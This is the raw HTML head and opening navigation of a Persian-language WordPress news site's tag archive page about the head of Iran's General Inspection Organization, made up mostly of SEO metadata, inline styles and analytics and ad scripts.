

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://roknonline.com/tag/%D8%B1%DB%8C%D8%A7%D8%B3%D8%AA-%D8%B3%D8%A7%D8%B2%D9%85%D8%A7%D9%86-%D8%A8%D8%A7%D8%B2%D8%B1%D8%B3%DB%8C-%DA%A9%D8%B4%D9%88%D8%B1/
body_size: 15007
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" dir="rtl" lang="fa-IR"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" dir="rtl" lang="fa-IR"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html dir="rtl" lang="fa-IR"> <!--<![endif]-->
	<head>
	     <meta name="samandehi" content="725199983"/>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-G3D7PR4EMH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-G3D7PR4EMH');
</script>
		<link rel="pingback" href="https://roknonline.com/xmlrpc.php"/>

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v20.1 (Yoast SEO v26.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>درباره ریاست سازمان بازرسی کشور در رکن آنلاین بیشتر بخوانید</title>
	<link rel="canonical" href="https://roknonline.com/tag/ریاست-سازمان-بازرسی-کشور/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="بایگانی‌های ریاست سازمان بازرسی کشور" />
	<meta property="og:url" content="https://roknonline.com/tag/ریاست-سازمان-بازرسی-کشور/" />
	<meta property="og:site_name" content="رکن آنلاین" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://roknonline.com/tag/%d8%b1%db%8c%d8%a7%d8%b3%d8%aa-%d8%b3%d8%a7%d8%b2%d9%85%d8%a7%d9%86-%d8%a8%d8%a7%d8%b2%d8%b1%d8%b3%db%8c-%da%a9%d8%b4%d9%88%d8%b1/","url":"https://roknonline.com/tag/%d8%b1%db%8c%d8%a7%d8%b3%d8%aa-%d8%b3%d8%a7%d8%b2%d9%85%d8%a7%d9%86-%d8%a8%d8%a7%d8%b2%d8%b1%d8%b3%db%8c-%da%a9%d8%b4%d9%88%d8%b1/","name":"درباره ریاست سازمان بازرسی کشور در رکن آنلاین بیشتر بخوانید","isPartOf":{"@id":"https://roknonline.com/#website"},"breadcrumb":{"@id":"https://roknonline.com/tag/%d8%b1%db%8c%d8%a7%d8%b3%d8%aa-%d8%b3%d8%a7%d8%b2%d9%85%d8%a7%d9%86-%d8%a8%d8%a7%d8%b2%d8%b1%d8%b3%db%8c-%da%a9%d8%b4%d9%88%d8%b1/#breadcrumb"},"inLanguage":"fa-IR"},{"@type":"BreadcrumbList","@id":"https://roknonline.com/tag/%d8%b1%db%8c%d8%a7%d8%b3%d8%aa-%d8%b3%d8%a7%d8%b2%d9%85%d8%a7%d9%86-%d8%a8%d8%a7%d8%b2%d8%b1%d8%b3%db%8c-%da%a9%d8%b4%d9%88%d8%b1/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"رکن آنلاین","item":"https://roknonline.com/"},{"@type":"ListItem","position":2,"name":"ریاست سازمان بازرسی کشور"}]},{"@type":"WebSite","@id":"https://roknonline.com/#website","url":"https://roknonline.com/","name":"رکن آنلاین","description":"roknonline.com","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://roknonline.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fa-IR"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="رکن آنلاین &raquo; خوراک" href="https://roknonline.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="رکن آنلاین &raquo; خوراک دیدگاه‌ها" href="https://roknonline.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="رکن آنلاین &raquo; ریاست سازمان بازرسی کشور خوراک برچسب" href="https://roknonline.com/tag/%d8%b1%db%8c%d8%a7%d8%b3%d8%aa-%d8%b3%d8%a7%d8%b2%d9%85%d8%a7%d9%86-%d8%a8%d8%a7%d8%b2%d8%b1%d8%b3%db%8c-%da%a9%d8%b4%d9%88%d8%b1/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://roknonline.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-rtl-css' href='https://roknonline.com/wp-includes/css/admin-bar-rtl.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Abhaya+Libre:400%7CRoboto:500&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://roknonline.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://roknonline.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://roknonline.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://roknonline.com/wp-json/wp/v2/tags/14603" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://roknonline.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script>var pm_tag = 'a4s';var pm_pid = "23751-1824878d";</script><script src="//xm.xms.lol/js/pub.min.js" async></script>

<meta name="google-site-verification" content="7hWi0msMM3K-YXYyJkR9uB7NU65PlsS6UiUPTXlPhuE" />
			<link rel="shortcut icon" href="https://roknonline.com/wp-content/uploads/2022/11/favicon.ico"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "url": "https://roknonline.com/",
    "name": "\u0631\u06a9\u0646 \u0622\u0646\u0644\u0627\u06cc\u0646",
    "description": "roknonline.com"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "\u0631\u06a9\u0646 \u0622\u0646\u0644\u0627\u06cc\u0646",
    "alternateName": "roknonline.com",
    "url": "https://roknonline.com/"
}</script>
<link rel='stylesheet' id='bf-minifed-css-1' href='https://roknonline.com/wp-content/bs-booster-cache/cb876fbb02502012ee79d47cb92c8cf5.css' type='text/css' media='all' />
<link rel='stylesheet' id='7.11.0-1765712270' href='https://roknonline.com/wp-content/bs-booster-cache/121494736b309fdb2bfa01a1fe3267f7.css' type='text/css' media='all' />

<!-- BetterFramework Head Inline CSS -->
<style>
*:not(i) {
    font-family: 'Vazir' !important;
}
.footer_telegram_link {
    position: fixed;
    left: 0;
    bottom: 90px;
    background: #03A9F4;
    color: #FFF !important;
    display: block;
    padding: 10px;
    font-size: 11px;
}
.entry-content a {
    position: relative;
    z-index: 0;
    overflow: hidden;
    display: inline-block;
    vertical-align: middle;
    padding: 0 4px;
}

.entry-content a:before {
    content: "";
    position: absolute;
    z-index: -1;
    top: 0;
    left: 0;
    -webkit-transform: translateY(calc(100% - 2px));
    transform: translateY(calc(100% - 2px));
    width: 100%;
    height: 100%;
    background-color: #9d1c20;
    transition: -webkit-transform .25s ease-out;
    transition: transform .1s ease-out;
    transition: transform .1s ease-out,-webkit-transform .1s ease-out;
    border-radius: 3px;
}

a:hover {
    color: #fff;
}

a:hover:before {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    transition: -webkit-transform .25s ease-out;
    transition: transform .25s ease-out;
    transition: transform .25s ease-out,-webkit-transform .25s ease-out;
}
body.bs-theme, body.bs-theme .btn-bs-pagination, body.bs-theme .body-typo {
font-size:14px;
    
}
.column-g {
  float: left;
  width: 25%;
  padding:5px;
}
.modal {
  display: none;
  z-index: 1;
  padding-top: 100px;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  z-index: 99999;
  overflow: auto;
  background-color:#000000c4;
}

/* Modal Content */
.modal-content {
  position: relative;
  direction:ltr;
  background-color: #fefefe;
  margin: auto;
  padding: 0;
  width: 90%;
  max-width: 600px;
}

/* The Close Button */
.close {
  color: white;
  position: absolute;
  top: 50px;
  right: 50px;
  font-size: 35px;
  font-weight: bold;
}
.menu-action-buttons .close{
      color: #000;
  position: relative;
  top: 0;
  right:0;
}

.close:hover,
.close:focus {
  color: #999;
  text-decoration: none;
  cursor: pointer;
}

.mySlides {
  display: none;
}

.cursor {
  cursor: pointer;
}
img {
  margin-bottom: -4px;
}

.caption-container {
  text-align: center;
  background-color: black;
  padding: 2px 16px;
  color: white;
}

.demo {
  opacity: 0.6;
}

.active,
.demo:hover {
  opacity: 1;
}

img.hover-shadow {
  transition: 0.3s;
}

.hover-shadow:hover {
  box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
}
.address-nav {
  padding: 10px 5px;
  background: #f3f3f3;
  margin: 20px 0;
  margin-bottom: 20px;
  font-size: 14px;
  font-weight: 700;
  box-shadow: 1px 5px 3px #a19ef8;
    display: inline-block;
width: 100%;
}
.items-cus {
    width: 100%;
    display: inline-block;
}
.custom-item {
  width: 31.333333%;
  display: inline-block;
  background: #f1f1f1;
  margin: 5px;
  padding: 10px;
  border: 1px solid #cfcfcf;

}
.custom-item .fa ,.address-nav .fa{
  padding-left: 5px;
  font-size: 18px;
  vertical-align: middle;
}
.custom-item .fa-star{
  color:gold;
}
.info-box {
  background: #f4f4f4;
  border: solid 1px #e6e6e6;
  padding: 10px;
  height: 270px;
      display: inline-block;
}
.info-box li{
  list-style: none;
  

}
.contact {
  margin: 20px !important;
  display: inline-block;
width: 100%;
}
.row-btn {
  display: inline-block;
  width: 100%;
  margin: auto !important;
  
}
.row-btn .btn {
 font-size: 14px;
  width: 100%;
  margin: 5px;

}
@media (max-width:789px){
    .column-g{
        width:100%;
        text-align:center;
    }
    .column-g img{
        width:300px!important;
        
    }
    .custom-item{
        width:100%;
    }
    .contact{
        margin:0 !important;
        text-align: center;
    }
    .info-box{
        text-align: right;
    }
    
}

</style>
<!-- /BetterFramework Head Inline CSS-->
<script type="text/javascript">
	now = new Date();
	var head = document.getElementsByTagName('head')[0];
	var script = document.createElement('script');
	script.async = true;
	script.type = 'text/javascript';
	var script_address = 'https://cdn.yektanet.com/template/bnrs/yn_bnr.min.js';
	script.src = script_address + '?v=' + now.getFullYear().toString() + '0' + now.getMonth() + '0' + now.getDate() + '0' + now.getHours();
	head.appendChild(script);
</script>
<script type="text/javascript">
    (function(){
    var now = new Date();
    var head = document.getElementsByTagName('head')[0];
    var script = document.createElement('script');
    script.async = true;
    var script_address = 'https://cdn.yektanet.com/js/tarikhema.org/article.v1.js';
    script.src = script_address + '?v=' + now.getFullYear().toString() + '0' + now.getMonth() + '0' + now.getDate() + '0' + now.getHours();
    head.appendChild(script);
    })();
</script><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body class="rtl archive tag tag-14603 wp-theme-publisher bs-theme bs-publisher bs-publisher-pure-magazine active-light-box active-top-line close-rh page-layout-2-col page-layout-2-col-left boxed main-menu-sticky main-menu-boxed active-ajax-search  wpb-js-composer js-comp-ver-6.7.0 vc_responsive bs-ll-d" dir="rtl">
		<div class="main-wrap content-main-wrap">
			<header id="header" class="site-header header-style-8 boxed" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
		<section class="topbar topbar-style-1 hidden-xs hidden-xs">
	<div class="content-wrap">
		<div class="container">
			<div class="topbar-inner clearfix">

				
				<div class="section-menu">
						<div id="menu-top" class="menu top-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<nav class="top-menu-container">

			<ul id="top-navigation" class="top-menu menu clearfix bsm-pure">
							</ul>

		</nav>
	</div>
				</div>
			</div>
		</div>
	</div>
</section>
		<div class="content-wrap">
			<div class="container">
				<div class="header-inner clearfix">
					<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 text-logo">
	<a href="https://roknonline.com/" itemprop="url" rel="home">
		رکن آنلاین	</a>
</p>
</div><!-- .site-branding -->
<nav id="menu-main" class="menu main-menu-container  show-search-item menu-actions-btn-width-1" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
			<div class="menu-action-buttons width-1">
							<div class="search-container close">
					<span class="search-handler"><i class="fa fa-search"></i></span>

					<div class="search-box clearfix">
						<form role="search" method="get" class="search-form clearfix" action="https://roknonline.com">
	<input type="search" class="search-field"
	       placeholder="جستجو کردن..."
	       value="" name="s"
	       title="جستجو برای:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="جستجو کردن">
</form><!-- .search-form -->
					</div>
				</div>
						</div>
			<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
		<li id="menu-item-23" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-custom menu-item-object-custom menu-item-home better-anim-fade menu-item-23"><a href="https://roknonline.com/"><i class="bf-icon  fa fa-home"></i>خانه</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-3 better-anim-fade menu-item-18"><a href="https://roknonline.com/category/political/">سیاست</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-5 better-anim-fade menu-item-16"><a href="https://roknonline.com/category/economy/">اقتصاد</a></li>
<li id="menu-item-41148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children better-anim-fade menu-item-41148"><a href="https://roknonline.com/prices/">قیمت ها</a>
<ul class="sub-menu">
	<li id="menu-item-57991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-12077 better-anim-fade menu-item-57991"><a href="https://roknonline.com/category/price/digital-currencies/">ارز های دیجیتالی</a>
	<ul class="sub-menu">
